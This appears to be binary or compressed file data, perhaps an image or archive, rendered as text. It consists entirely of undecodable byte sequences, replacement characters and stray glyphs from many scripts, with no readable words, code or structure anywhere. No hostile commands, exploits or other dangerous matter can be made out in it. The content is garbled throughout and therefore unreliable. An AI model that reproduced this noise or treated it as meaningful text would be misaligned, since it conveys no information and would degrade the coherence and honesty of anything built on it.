�+t�O!?�����\І��6>L�B��GD/����1�Lpz?��M����G�)��L1ʹ�L���<8��P��CO�s��b��SOE��;b�ƛ���>����;8	�"��lHܳTv��^vٕ��А�Avt�]=�q�c��FZb�V�sL2��D��g��#�O<m����V�m��uOT���O��̓��!��?�96�E6(dQć��A��ŝh�OEt}F蠠A�|�G�K��i|��WiG��~%�t�F��b���D�XB 1aP� �íް�:%�SSQA�4B��YZue���E�==��b ���x;��-_�&4.k�I)�����m��h�5�ٻ�fAŕ�g���O�Q+bm7�#[9E��<�DAON6t~iF���Iw�}!��t,��<J�Rc���-��q�X}�|�|/	�XG�)hS���Ǌm�Ъ���G���b��G�F�π�OJ�4a�:���(�R��԰�آ�Yq�lM��p�O��f�Q�,筎=~��囯��=tnė2wA�1^蔍�X}�]j٥��F���=�Xid
�C[���=Z��Z4�>h�_{B�8e�G���J�P?|F��\��D������l���z�F"��RVE�,kMI{\^FP�~��!������3M��K�nK����J��R��c1�a���`ng9Q���|T+lo��S·�8-$�K�G.�FfB�g��� '��Z�h*��v=�s�z�j.���L�W�͍v�ц*+�²r��L�!�u�4"�惆�弣#��1�QB��t9�|*c��L�X2|h/A�xV�F���R���C8� Q��2		�4��@3�	� �]ɣ_��Z~����%NPI�T�6��OP#բҽF[��֎@��"�c�$�v��h0H��W�ә�H,�2���@'&]�3�y��$%��)R`�eH�l��"RJ�@z�&�[o��>d9.�̼��~�2��L
5B��N<�q�ᴈ(��0�8��s�3�1�,�����z�::��>���J�ɀ� ?棙�����]��WR
X�b�����A��:f��7�`�;lE&�Y{��a�����)<P	��_�BLA�=��]����*�2oRn]J�Ą)n� mI�R��C`��F�V^ʛ��q~���9��U�\,I�b�A�����4��Јy�(a��J�f�O4�nJP�*BQ�O#�Ix>��t�z���L@�=1^��dOP�̶h,`��S�r���a ֛f��,�I<���d z���t�aM�ܭ�3���a."]�uP1�<���J���)5��姪��t�K["�Rs^ؔN,��P��#���%��U�*���I�KL
C(Ղzl���]
�ȷ]P�Ab`���!�g�c	w��O��{���E"4���.ѣ�K�(��&��PKO~{+
�*a�Q���@�<�*,�$m�����CW����#�!�"=�;��0��'�	s�AB!�z��f"E�v3f�1׼�U���"���f����ϙ9)K�^<-��*�.)�y��K$�b$�f��b�b�����ЗIM�p9aqGe�UB�cg���+��zuȔ�$F;��!��EMi+�c��XW��ZGgcb���kw25̑�}�[���}�jW��ւ��	q�rV����R��N����=�90��ȓ��((�+�`�%��9��]IJ�i	�m}t[U!믌;:=E��kr܊K�xGE'��@86�O�V[�
��#���4�2�D��xy+��^��9�
S� ��N����3��D �(j�5��b2��k�{�mȖ�a��CIHcg"|�IO�i>���a9I�R��?mK�4�K������#���z���K�U^��mN�z�sf~!�ձ)ϼQ�h�2LN�@�q��K����r^H���Aq<*���Qi�&�0��a��T4��>r^�p���3����!U
�3�uL�*z<���L&�bY��BO4z�45��!m�k��cEn�JkVp0����L��R�Epȧ�7lkV�嶏(���~��d%��(	�HN��L�mS�p����E�`�c
��=\�I����R��-~a��<�����w��U�Ut�U��s`����V�É���$�_�C���U>�Q΍Q)��<PYV4��5�!������4_�`AW��������9Y��
�PȄRX��P]����������у��Ư�Ë����مԚ4SN(�Q�@o0�5����t��d��`��|$G|�^�]	��0ɛ��ۃ!�1m��u_.�֔����=.�N��[�	cDǧ��U�R�=qN�\OW�ھ�	]Į�Z>�����	��>�Q�|\�De`I���Q����"H�Ȯ]G��Px����Sե�;6T�֏a����N��I�m B^���P�Jq]ô�Xȅ�� �K/MĪ�t�iGj�����hdN85:�ܕ	�e��݈���]ST ?d�e^����X`C��ﰋdq�$j�L\�hE�%�(T��V��Y��Sű��(���ewd�ȭ���C��
t��HTC��XN���X��^�k�N�T��9��L�J��֡��PU����Nl�H5�p�5M�D���>�����d9b`$��攆�c8Uܘ�P�������We,^X���XԽT*\�Pj�&�d�@�L�Ʌ�>ǽ�-Y	��KN�Ky[V���!�r��o��>�|]MdXM���a��K4_K���%Y���QL�� P�H� [��[N��lපZ�CZҴIS
[m�"Y��Z,ۤո��Z1���H&C��S�u���Ћ-		Gz�Uu�����D"�F����T0`edOZL��S�X��g��/�o2����e
�D�a�aV�ךX�iw��AM!���N�
dh�g-_�uD���8��M�OT���I��ᇄ_E%�>�Y�)[B�ס�Dm���)L��m��܅�!���;POS��^U�Ls�,���(�\�e��aN��O���9^j�؍�Ā">D
��h�SO��\ej�e�
Mφ΋� �%Z�[y��~��(gO���m�_&��i���\��vlD�}�%�t�C�'Y�cYP��|ү �H�k;���c��eKɡ���i�o,ȀTT�p�Ru[����e%��� v��i��)Z$BQ1U&k�٤�jj�!�H���$|��� �ô�,���&�@Gt��L�Qfv"� 9�j 
0�Y�\�������!B[\���H�e~�����Fw�LL|eD�����UK��C�����\-\���Z��%c��©Um���Ë)J.K�<cR�<�Q��sf�͠Y�0ڢ��
}��htbd�Y���ȕ7}Uņ�R4�"�H��T�Ubd^l��LJƽiե�j]1�Q���9��)Uɚ�K�	J!!K��Q��<g��\�>V���C%~?\�vfi���t�8���-!Ƀ��T�P�LK|�F��HJJ���Vh��J��[]ډ� UR
*Lqo��I�0Ǽ}d⠗���T�o"	�e��j䥔�����l��\�bHp�Q�4��x	L>�
!
ڀuhQN�^�N�,
]cy�C�Ư�*�T��k�Hۘ���^�]�A�iH� �ɸO��Jo��Jj)/�ŉ1���g����N�Pm�v^�G��Jx��!J.L�!���+�b�T���}�zH&��g��WŐd��4�oW]�2����D���Q��bL�����R���q�t(bL�A�ym���?�	��T
c���=p���T� �z�ˁ\�8&A����LLkh%m~��
�Ɗ>�#���Զ��Nam�H/�����ȋ��$0���?��<�G-�}�h��_)��	�= �QQעVLde�K�G��P|L���Xa�l�)�>��p�\v`Y\E��!�Q�]�-�x8���̍�,=[ZE��MtU}��U�'��N�V��C^��U���� ȁ�V��~�F�(o�Ʉe������LP{��5A̃��N5�ȉ��I"�	��c�|U�\S�CL(ԩ$MK� Z�E�8K�7���rM�$mK�U�0&R�v����f�N,>���S�`�=��9�ޘp�)��d�+f�fx
6QE�.�)N!��@d����^�N^�(LAR>D�rB%ZT���K���u��Z��UVd�e� H�0��v]X΍Ea�CQ�RfQ�I>5��Ņ����Z�F3�!��)� Vk+H�ѭ�A��رP��q�H�*��A �Nd���d,���6�ʽ钭v��d��TN�I������lۺ�6�f"epAtTpd;2��W-Qh^�*[�K��sF�(>A��!�&�ƞ/UKN�3�?\Y��K���w��K�cL��������C��CKh�^��v'yr�P��Z��֨E3K9��aQAP1H�+�GT�H�È���a��T)]r&��g�;A���_*JS�u��F^Ǌʝ�m�
��l���%>d���kv�5�l��Y������ lR�
]��jLu0�v؅bJ��.��[�Ќ��͍
�����BK�ls��)#=t�B�7O󰬜��-��=Ј��J��C7�^�s/�e��!KRt��E��=`����kOL,��x�J�H	�OY�щ�V��/{���2�QM�jX�s�g�/Hr�/eW�^��l�Z�	��#��%]�FV|A�dFB�"p���`dCGN�$���ܒ�r��xv�pL=��JY��V;*ۧ>dA<���HY�$gl'�J;L>�d��v��
٢Q�T�V_���=�+�rς}�<)���`�Їh"A7�-�)�)q�F�
��$A�sibJ��$fa6�����}�UFc�hf�vy������z%޻%�$��|�� �(>�C��	r��d�|�l�n(���T���8������Ɠ�U�N��I�q����g��������lZ�Cv\Vd?���h}w��t��A�CMyNw���he�P7ōQ9���{�U�1s��OA�)EŅ�{T)J?an,q�{�RK>��{�[��(���yY�uUGޒ�ćc8`7�j#�:�>z���3(d_>z�p�{G/�;��M�G�?�0��^Ȋ��٨R��~6�md��?�,cV�(Sf=���G2%P��݋�/"#���k��>���E����=z�:����IUxQ�;�!��<�ɬ�n\�P��۶�O�zc��G��>}r��S���Ċ9,r}�&�w#����n���#���3�Ot�(�w@�Q؟ 6��GY���I��L��;���"ŗ߻���c��/t�lWV�i�۟Dx���Rf���ir�9Q|��|w�<o/�@�I�����=��K��9�Z")#x�h#|���$��#	<��J:�hbi��H�NÊ|@o"�4��#���������+*:�o!��F�z��ŨnT����*2��)b�db	��b��|�����-1%lx�,���1�v ���0����G��N�g�$:��y��G���6�༇��C
���"���Fq81?}t��#����'��Һ��j���⮧���<�Z�4&J%�	&�4�3��(��t+H?A�:�}*�HT{6X�y�pB�L:	=!W��C)��#7��[��0�!�Pkʩ�\��*|M��K7*u��F�G��R��>��'nR�/"��'��i��~N�I��l�`~l.���B2��L�♇��v@-�#�/����,1&���D��Gz�w�(����2�D��k�/�cZ%�%Э&�u/�l=�k<�N��ꨁ�/!����]�3�����Xb��'~D�I��B��$�(u�'�D\�p�̻�IJ#4o_�����{�,����� ��F�(�Ѩʫ�F2c�<Ʒ)��8�&���G	��h����Tϔc���R�k�ڤ�����.,�:m��!���}J�+1��
و}�s>B��Qh��񈶺UԿK�����hp�7���ܯG�4<�"a	��֏��*!���@R��h)��D�8�h�@�B�>�Q�TGV@��`5��l�ol���~2��	��Hrj�����S)U�Ŕ}��>���<t(4�GT�SG����NE�����R1��f2��0QwU���6�i�H���A�q�?�cQ@٘�y$!+q�^����@4�@��A�#	���dn���NON��QkTIz(y����=�����jY(<��I`І6z B>�B���
؂�.�E+�΃�≳D(R��j�FL8P��'�IQB��(g)�Jb�nd�w�h
bC����MnE�؇Z>Ԗ/u�H��^,�$ٵE��BV u0.I6�iKv��.)�6ĳӣt3����zE�Sa�Ǚs5�O�Q�<�@<V/!��S.�<@�T����wl*/���P��!��R(��d�G�Nb�:*a�N�����!�H��j�q!��O� ���80� �
B���X^s�u����k[�|������(�h8�
�z�#�����W5�zٕ,�]鎀�/ѦHt�=gG�~�#��Q<��R�I�|R�d�%��_m�SɄ0��05m�XL���8J�|��?l���� ��������+5�;ت�R�C�i�Mmr�&=�':��=c�K���*�.e{k�*� i0�Q�z#�D̪�ua=(��o���PVr��	�C7�Zs=YJ�8�bS���òԫ!V�~����sVBY�Q����``{�o\GO�z����=<!�*9H�b3����w%�]�h��p+k�Mp�8Eӈ�M;�q\p�Ȓ�ÁkZjHo3��ꤽ5�~f�)�gv��~DM�o'�צ� S�R��� �b�.�>J�!��A,�\p�jkM��b̓-!�3��u[��OY���cQ��f����+?�AD�a�Zڜ9R'="dxƥ)=�u	�'�`�?��=L����>��`u�TE���1{r��d�P2�hzMř�q�P;�f4�͛*z;�*��
�6�ʖ��o����>���*��8y&u:�4�ǎ�x�����홖pe+�
DN�)�o�� Yd@�Q/w� HH�"Q���Ko����<��~ �!�QNR��J��+��f2G���E�#��z�>_F�Kl#c t_$���37��D	�(JBԤ����كd�I2����eS�e�Y$��N���e�=Y6N٦Oo�sR��
8�HO4D����d$Ǭ�T���h�$��D��?Ů"J�RI��x-�5!�P۾�^��!V�9�%\!��j�	��d;���h�_	)\���ș"��H�F�3�T�ŕpjF>�Y�dt��}.,�{�Q��
{�5;�w2��y|��'nNs�}T���A衄L�(8)���b��z��'F�x�2�C�ymY]k�=<*� �K r+W�9��۲��Pif�f��8�[�DS��$�Fn#]Lc`4��FVBHV/� ��p�䄁rk���#92�&����%|@��ʃ���<Hq^%U0����\/t� ��no�&b�����B�`ӎ"�x�J('G����SL�H|�f2&&fw��{0�ah$Κ�ԂR�?��}�c�`
�n�FL?rkJ�(N�"�����"����f�{��C��F �m�-�'���p�Ÿ����h�M�c)DC���^Z���$��n�Dc �v�+�Vp���JE�#X~�[�j~@-���,d�H%ߚE<��j2$T�j�V�o���̈́����)V����G�{V���8~����	�j�0��ƌ��h,&��-���,0��|p�(�!�tB���T P&� K���&�꼯��C�C�5��6�l2� �C����h��f?�gpִ��l�TzM&������p�6x��a8�c2R��_���-�\QK/� ^�l� ⻶�P�ƚF$�0d%���"Єi'��Y�ƦVB��k6�oJ%���eE·
l,�t����
�J+"�ۥ�b.��b!�bI��N��nJ� #dM��@�J9�OXtb����Sʨf��������Fd�Ơa��)|�xBfQf)����#�l�.$��$O�9P�9� Ūh��.�У���K:�+���|���hJS5��h�b��*�rK^�$�F|p%����H�"�7O��E~@��n�󃦅�d:�ւ�nb��A����2Ж"'�tt�]l$�4��8M5p�EmE�eΜ"?����6Te��1�`��Lh�3���"m���rh?� �����'��{�h ��� �!��~���7*��AM&+Ɏt�Jf�l��Rr&�+�6l����G(#�*rA��v ��B�÷��W��$�,$"�:��DL
�C�tq+ ��VA0�o\t��ܓ:^b$���PV*%��#[�������ʇ���*-G��� ��BF	�QV�!l�Gfi�����GؘB�1�Ɏ*��rM|.5GtsD����bBI�"z�r|�j�QQ5+vFٚhV3���L0�#�g�1+�A�Ho�9b.���p�Bb�E)��N�hQ��5��)��!@��:��:�3!EP��V�W��?��D%	D��x$* �,�����؋c��s&�l���'�A���8gE�q-I�-Sd��	X��
�\�EB�MBD�4���J�(	���R��+*keS0�#�O+^�i���)�(a|ƋF�""*
?�B��Li��d���Bb�H{�IO21�N�Ư��"|F�Q��� ��dere�`�mVуS:۴(׆P��ߴH ��� �ri�(�@6n��s*眞�cًZ�QSX�r�&�"�Ɇ�#
�O*��,�p�
�+���
�DBe�h_d�[�D�W�.�6�|��\�1lUK���#�"�]���E��B8�P�.#gV�edn�d�Ba!0&2N�#��@�ئ@v����H�7s�YSR�����3��`�cZ	�4�.
fp�vP��$bqM�_۴8|�D�����?~�+0$(|@���X�����\$@�P�A��.Bq(��Oc$.���b�"l`j�e_�1]���*�FP���3k^�0��w�+<C�0gy�Ďؤu�K�"��aJ&m�,G�b�"?� ;8(s�Hv� 
�uФ�)����Ɗy6<Չ�rKYM$W,��afgTۈ���[o��@��|֎��;�+#|�h�N�4���G�/�H0������g
�(h���"�`bXn�A�a#����-�bº�	&����Ce�-?�6��Y����\�1rf�A��]�`��K��Ϸ
�!�"���av6s�B�hM����'�2�֊�gu��-��{k�XLb��.UeH>RjP��Єx���T�� T�lYS�F�3�ף����x���lɒ�͘lY	P7�6�(r��U�.��KƢ$<��q�:� ��"E�p+��
t���tC�B��dt9���:$�`��a�'��B���s�)���`qK��(̥��	��	�B@�o}�D��в�2b-�ְ��Xy�h�� _��?R�H�3N�g���DUO��7��� ��:hI�������b3����ľ�8̎pC
�H?bS��af�wf9�!��I;-� gH)��ۖr��!%��	78�$Cgˏ��G�o({z_�:l7���!?�!�Ț27$��@��&�����5W$��G��,��MN*����)�A=gE�"t	x�zǌ��@T\i�
ڹ��y�8Ȉ�x��C�DCۋJ�8�w��
0<M�����
cJ ��}K��� ���\�3'7~0��k��8GF�;�#%�(8^ n+Ts�J����p\�o�
"G[l�m��gy��
���y���T�E�6W&�9ʥ@˅��Xv��F7��[��;�}��yª�����r(�s��V,-������B���>�v���7����y3�
LL�-te�IưJKF4OL4o��7��E�8c��N����$ �v ΐ C3�+����,���!�H���Z�6+�~q���ǋ�>vk�����U~�gg{��@�t|��y�T�5��J��,*��}��L*���>83��3��!�0h�H�@�\��\�睽���S8�w�*r_z	ө��;]t���
 %s�F3m3�Mj�6|�E�_'��6�.�?�gq]W��N�+����A����:#U�uB�Ikn��A�ŭ���-	�%���;�^���Ơɴ�ɒu�ϵ�4�9�� 8#�]sw��90z2p�T!��e�}z����]�� bhR��p�և����$(ª^"��ܗ��Ǜ�����C��`���;�f��8g��b.���K���DnK�IgM���dp hK��Ô.�������!s��{�W�$3�m�"��<�H���n�"��S�H� X���T��Mf����^?�U�|���6��oջ�����Es����FK;h� Lw��H�n,��WYc�:��|
6���?�RRȓs��@�=��}��<���G7? �@>|8��3�!�y���38� >���w��y�����޾x���Q޽� W�rOȾ�,�;���?x����C_}��ވw4�xB�.�9dԨ+���'o��)X�h���ӎ3������ƪU�t��Tȏ������Z�L;��w��xH�
�9�|u�2�d_d���%I�Ⱦ�x�i�ti����d˱����ص�B|���gC����r��g�n%���{���/��ٵ|8d>��)���{�������~�}��^/}z�׻�Ǿ����㿯߾K<��p��]]A=����8��Em�T����a?,�a1��M��t�>����O�, TQB�#DVy%�JOe��?���i?xeڎq�j7� Đ~�dUL�$S�dQ�n�sc`�ݕX_MQd�Y��QY-mV�e�5�FH�������4�8ZG=��Qm��cv]�SE���o���m�g��=z�e��)ЂY4���S�y�z��=���{�ɇ_����^��Zq=��QB`H`A���D8�ET`�4�\$]x�\*�c�[M��GO���N;� P�ET>H���Un���Z̒D%VZ�)O_��cX��^u6�S�HU^HyT>�J��i\�v�YG�XeFgy��a��f���&Z Ź�Q�Ή������2m��ʺ(����N;��?J��\s836�eT=O����}��}�ҧ�ҧ��j�M����A���@�C�]E�TV%�_s�(��W4��L��$H0�@݈�d�@1OV��V8�掆ǳ�^���<7�ە�Z5LeU'��HN���F��ieiV2��-���I�e���1���f}9\g`�����Z��W��8w�>��6ܢ���(���s�r�}�\�"���U<��S�E�g>w�J*�Q;;{���4϶��\��Z��cs�4��ll#W9ɋP��؅A�yUV��m̓V�����,q$�L���8�)�*��z�%��]�q��u'F.rL٤Ø$DF$��^���9LZ��e�&�h&V��f�;����!3�<�%�n���eB�|�7:Q��m����ԬQ�+]s�u?���9��?>��N��<�Aժ�v�����KF��}��!"`%"�_��8�܍
w.��:;��13�Ȭ!-�r��A��rQ��t0�%��!���	%e+�Ê��q-�����[�I� �1wLKWv��0&R���&��L3hIZNǻ�pDt��-y�@=]�0��^A��D�f�Qq� )�<���Y��c�_��	�2�w�c������T�}�v��5ҢR�����w�!���IM�*�@Y�
���J.�#u����;tb������~�(�#m��$>dc��h�8$�J(�']�e��\e��<�Dl�����¯IkN�T�6R���3M�WS�2���M���:Ų�c�W�h����5L�DBJn��u�����	QvS���F�O�gNr�A� �
;۞G�V�=Z���x�C���?����Q���]`�M��t�:���Dd��L��`�ȑ#�H'@P%?�P�"��2��>0�$��R(Ӗ>�P�� ��\A,G��׈�N���*Ŷ�����% E�E^2%e��W(̷p�|�+4��
X��=?���<Kbִ�|y�1,(w���Z�� -Ym��mt3x�@�;	�T�=�6�5����6�t���|�M��S�m�2zdD� P2�
��DW�̤��R�����+1K�nE'=��d9�P�=%�t�K�(DR[t�3�(/�V��ڦ_�V׈!�9m���F2�?K�"��r>@��5n.��\c�A����JY�:oG�!Z�i&��#�4Qc��
/�,�5��>����:�BN�'�=
���_Ah#���;�;�w �ȩa4�Fv�\u�wTmV*��АR�2h�/��I�D�ހ�ʚ���M�)���t�S� �o
���XkH^��:�>�6��,ƙS�p*��U ���Y�=�Aڦr�cKAa�$v��i�H�aǻ�΅/���r���lXϖ�sl�S~H����LJ��M�9:���n\k�8�S��鎨�L�k����v��RvU}$O�m�x�mY�6
z���=!�!	��In�DP BO�BRmE(:�sxԣ%
���=#У�O=؝5�#�0\B��"_�x��� �nt��ݙџ\�`
�s���d�ѳ�2r�p�5*��L:�D�$�$��x��8nI�CfMeE}ؠ�2��o����L���c�&Ƴ�4h ֙N>̷�1�S�1x���ƿ��]����Q�&��AX*6ӂ�!"�%F|I��E �d&3�F�7�7D���G���D�x�xvaw��yq%X��X[_h�;-��9�S���1�G7�c ��t@T�@Sp`��V�7�!:�VOg�{{E#}�V�Ba�jY�T�.Xx0<�@�a8R5���R�'t:aR4�3�&l�bQk��܁>�1H?�u]'[�'m��Zؖ��QȡG���d �(q<�u!�!"�P8S�0	�-��j�~�w~�- �7��f@`~��w"��?�W�F��yN!7#AA��z�4��d@fͅ���G� 7� C��$<�@�"��0r�5u;}�{�$�RV��8�RD��s�gX"38��^2r�rbsD3/6Ys$Y�l�1hv�� �7IR�J��F4��<�Q��H�dE���m��[Re��V�a�fT��!~##y�o2�Sg�-rFvA"=�Sl�G��nܵG��#��y��_�51�FuԈ�8��fb�S����Tr�F!0�ʂ|`�1/4uSS��&�1B��Lqʴ��1(q@���.�$Bj9U�!�sYJ�}�A}��b���0�t8 +�_2�GQ�>f���l�𡇯%5��u�Q>p��d	1R��$6qCsa �ԏ���DoJ8�z'o-�S�5v��dF��GDg�F��.�
LkE7tE1��n�h��@ ��G��q7�ϴ0���qvb6���'9Ch1zBjƓW�s�(�R�N�(����<r^Y(Fw���Ρ���t�5�b�RYv�7#�c�Gci��q<�@>T�c�i�l}�4Ns�^�H�b���@��m�_�R ��	4��-1�-�$�5�"Եfk��J �*B-	����J%0���xr*�!GL�4�?zx�h��	�I�M+���_�|�3S�"@"OR�k�=�c;�{1|}aa��aS�j<���#�#}1�F~�k�st;!Gqd�r%���yc��(0tx�C�l��lym�r�[�d�9��s��m�u ��R��b��g@�w���KvK~c-��o��S��n2ã����4��&_t�߹b�:������ƥ р�ɒ��W��> �#7,�'OH#��9�#SP�9b�k�=�L�f$/BC��Sps3/E�y��j?p�Q l�b2s�v93Ӈ�h�O�vq�UM��eQ�+��)�V���)txQjm{�Q(gp�
QI)�R�ve�y���Bo|�x�a��n̵J��ի����fE)���3q�0Hу��rJ�6�!#t����@�~�����҉Q�j�pcY�'��!v��Q�]y�3NP!a�c��W�h�j���ĄK*��j3և���GwR���;��9sUl2�Zk���ֱE�~V�dPӡ�*���M ! �Ij����A#I|@J�(REE�G~o�d9[�f$ҫt���d�k�c,�V���"��ao���Zkx��G^�xF��L&�/�NZ.��63G�s�����(aZD#��;k�/2����xr�O�91t3#Y���D��"B=�q4h"��N��!���c�wZC�c������]p�e&j�3�I1�R7�?�P&�����CQ��o؂-F@+$��EK�d��+�C�I�T�,��8S;sR{��V�sSA՜������9Ř��i|]��'�R!���$����E�u�`��1z���8��V���0�K��&8�S^?` ;!Y�U3~Z����'��?�"c��3}14}Ĺt8Hv(Qjd,�¥k�Q��Q+�jg��da =�V�DK������Fp�҅��V����[���S:E�~�f�pM�#`�2|��!�!!��Ȓ<�� Dp�！/�GI\�C'Q��8�ڊPW����r�f�Y�$х`ъGJ9Z�g�+ر�5���k��3��"rth`R�q?�s"���>�3�����u:���³e? l(ʲ���FзW 6?7�D��ךȜ?����Ѐ��ԴDoxbX�b��R8��ߜ�q\Jf��lX��WE����h��6�^۵�X���~4��0#M�/�_��nd�r�Е��'��0.Gн��=��gz��"csQ 9�b�u��}23qԗ����t��ac� ��G�k�J¡��}v/�mN�d�k��3��s��%�1�=�4�A!)�м7F�-�xfk�Ԧ��:x��S��w~tb�� uG|�,5e�qt3T�@��X�����z�X�Sk\߿��Xk�
����U"��_J4sf�1�Vh �� "�,�B� |,w�W�#�A��1G�SM���?q����{R��(�i&�6?�14���l��ʌ[�� z�A+�3���-5u)�y���7�X�2����F�;�\H+�ܒ# �M=$�b�f�-5���E�m�Gn��L���S��Sd�b�6`^n�iH�q��~,�B{�3�}�,�NtacX���R��C^@(
�(] �p�qT�'UJ#�GW=e;I�' %��)%,���H�I*��d;��P(��'Ų���$Yp!����7r&Ͷ
�ؒ=��G��z׫$p*٫��B�9MI%"ޭ��=D���T{E�ЀV�S���r>��������JH$k&��+��ʂBG����lz��s��I%R8a�B��I���K�p6��3O���53 �b ,��縢U=�2)�+f�[�e �2�vX���ʬ%�#K۸n@��5�b���؅7֑�W�����ONu��RO���x?���u��2�[��k����Ch9d�Cf���j�wD�e>P�\��q��n��6�����p�,·�>�F�$dr���`��M{e�Va�Z$X9G�1�QF()�b��A�<}�M����4�4��U��G�e?�Y����������ʢ�󲌩������˕����9TBo�̎34V�Ѭ�A4)ud�G@��۲G�~>T�r@�hPV���d��߻�:�/�x��i��X���S ��H�{7�݋��CȏWn�@x��D$�Ż�qߑ|����2�}���ۗ1�xB0�l�Q�E�����a�������Ԇ����ڰ��hR�D���ׅ?�����/<}�vp���|eߕ5�$_z K��g �;}��ɵ�/h��H�.�����	�+\��bƄ#~�Xו�8�YƗ�n֟��Z�a� ��qXyGO�ǲFΞ][VvFl�M��^��;�e={>(S�� ���y2N|�J� ����(���R|ȲS�����1��S�φ?������>}��9���2� ���) ��;�%y��ȡ��-�FBi��
l�C�0B�C!�@�&y������G>���/����c��>{��G����ꪰ������zd+k7���-p����
��J����11#s����g��2�
�:K��YҀ{�:ERK�y���ۢ��??�ͣ�<b�Q�d�g���'�{���N����~���2Х{LE)C�ț
~� �?���Q=~�ۯ���b$"��hM@v�g�yR�O�.���8H��l��%�M��O:��}��Z�;�n�)���ʞ}��ݥ�{���zb�W�{w�W�}s��Ʀ�Q",��y��@?�M���+��R�r����kǎ�BL10!#�L��|L�<��g���������x��G��ȓ�}����>���O#�tK�}V�$�1��8}��ԬB?*ɦt�AW�e,ȡ�P��-ؖ\rҩv8o=�����x��
�I����*�҂J�i:M���u�!�%="cэTE)qSer�,�%$��\z��EZ��Wyq�uG�h\�ּ�m��m�U>�BҊ&��'��t��*S{�����8(���1��,�{ޙ�3~��l��Pkk����G����}�H�96���J�:�0s���H�|�
�ts�|�{±N*��!W  �d����?�BZ�,��Z��Գ+���>��� ��R��
����҉K8һ�l�-�8	��Pqhr�:�s��h_�ʋ�^��"ԮV5J"�|p�|GM�O�|�#��H6V� �Խ��c�Y>�Ǳ�q)�${���h�Ĩ�Sڌf¢��h�e���t0F���j!Q���(��2��A⒌$s���r"���xER���Tށ!��%
L�B�!��o;��&�+=��.��"�'nV?.xb��/����S��J մǨ�B�BIV3?q��	j�@���W�	�X���
_5�|��g`����bT1�A�#�A�w��+�GY���0��`�u^���(��2���X8���d5_0��n���h%e\M>~�>F
J�s���@�-�`�Kc���a)�����d(�����$;J��7�'P�^1N۰ ��`PV��`�37���mS�Gߌ���Cr�=�еx�T7I��6�{$#ᒟ%��)y�I)H��~�9�,��?L��=㥗ѩ�]�$,/e�ą�@90�M[�w�%Y�.q�����L�c����;④C��,C���#w�c\��T��%�T�<�f�����0�+J�E��h�jMB	I�'�O�@����F��L�x�P�+(�#AW�jP��0ݶ�^��>���-�CB�^w���צs[�$���&H�0��i�$&1�吹��AH�Q�$L��Ǡ�B=&/q8u����f7;�1E	s�lY���֢ui�8a$�q�E"KLj#�c�?��f�'�iM,���R ��f87��7!��g�����7�B*����f����69�>��f�^w�I�.���fem����X�KB��X/�`����~�=U&�-hBJ�YQfPv�V^�Z�Җ�99W�@ymŞ��,�Fa�^��%aQ^y���K�ҫÌ͗�����#P�Y��j�$t�n��b$��:4�<��c(���?�-W�#��Љ4@�Y��:ӻf���Ў1A�#	�$Op �;���|�i�Why�ٺX)�K;R�t�.d4�)h�=�
X�܏��������rUq��h}�lϒ�A����d�$!ɻ����!�����1�)��6��:�^MVF��u�az���u�),a{T� I�����tEI�k#R�����,��vh؝�W�Q�pz�W�p펂ܫ�<0��Q�r��_��0�d�T<��Je�԰$J{G���C�}�{���k̢�H���X(f��s,���B^������=�eބ)��(���Z�F~h�k�v�kZƋ���Z����s��)Mb��9E�+��K��&)Źr��Y��y5���ts���Z�����G�� 7;�ݦ�X�.9;&�GC���w�ܼ�NR�Ȼ��Y�%1�Ha�" ��Ȋ|��H2�����Zr�"�@Xڃ|��r�i������I�8�>�3&��ɛ�� XY��+�3hy��8�}@�)�C�c	n"�����i�g�
x�(��(��.p
�`
��~�'泇-��w!C�����3��K�%�!7	�h��������3�e�>:
h0!���m�#}x�#�#Р����?���py�� �,�S3O��B1.���+�"�F�N!��E	���K\3*W�B��}�3���(�"�z��ҫ����[R��2��/�R��h!q����o�B��#0����ȁ�O#���B~h*~��P� 
($�#���BXC��)1v*��)5㡊+d��H��Z����C�d둿 ��9��c��;�(� ˊ"�8��*��� y�,�?�
	�i�2�
.��KE|k��G<�E5���\��(�1����Lƨ����`q�|����A 9Aȃ�b=Jы�c!gهrT�#�!��TI,���كI��'%����B���-���)Z�)z�R���J6���@1�F33{3���36r��3�sH�;�|�zP��36AD�ö�[D��?;9B�K��=�������S�T8���$0���3\<O��`E�tM�j�K/�B�=�܁������{"�􇪢*�� ~��A����p��������Ŀ���)����p�!Ǩ@�g�
*�9��H���{�1�t#т
������㾵0�~��4�����1X���?챱���|�.��,p-�Z�ɣ���p�9����X0��<ZzMP�#`��������-�=WQNX*�( �y�@�/�Q���&ͳ�l�PJ/�|�`���|��`��:Ƅ�3�$
�ٻx{0!0��!	T������$�R�"3G�T�#IP��
�肢��#P��GD՘5�9��H�F�9���qjD ��2P��φ�Pˬ��D����:�{;�Q����҂����	<�=�.�AZ���3��k�e�z���\ځ~(�Y3X2�*I���3(��l�֛J�7�� W�s������˥W	FsR����S�X���/Ȋ���$3lD�X�;�y�Q�(,�!9�@�����H���������25��:"1.�	�� ��B�9�~�ˊ�C	+�/�Bm�P�P�����#��Y:%����ӂ*��Q��Ԉ֨<5��Y�ɨq<�8ЇBJ4��.��V}��=8ɵY3l�PR�P����W=b\1�E�z���N�2�)uX�ݛw�Fz�#�09��~	�����67��@ݣ"�6=2��%Gx���pL�ZT�a*���ˣ ���ٍ�@ݰ�:�,�D��,5�*�3-Qu(wqH�Ї$��1.=��7���(�?�:�z��ь.�+n��j��y֟�Z�86� �~HS�(�ԛ/�%�%��,���#��%�	��+��E�������`����W�M25���4Eh�D�=9$��|s@�T;c�=��C��"���=\���E
�

��X�O�<Ф�Xr���)Y8e��Sš�F���=���`�x0QYy	�;�u�z0��t�H�Y��Y�H��Ӭ+���H���(�[�JR�V������^�|��-�bi�g���=C�Q��VI�7� �Eƶ1J1��{8�R�}�5A3
�ПP���ч��K�:���Bb�O��#�8X@];�Tq�S�@�.H��1���,̣����
�2����@�T�8��%I����[T���̗؝���2����5�����9��eܺ���Ȑ��U�Q����J��U����53��V	"���d��r�byͪM�P����(E_he��{�,%�8�__��?�E֭��m�n�_ ���̇��H%�G���)̘HA=�M����@�K���
/8
�X���Ԡ(٭k
hSi47ŊH��:	���J��+$ՓK�P�4(���'f ^��5����/L��=M��tE�6��#j��ؙ�4!�B�}����2�hť-J��wP	((c^<5KR�Y3�h7��g�QIa�Wy<x(�������wS?���8bYV��[��[�����Z��=�r����
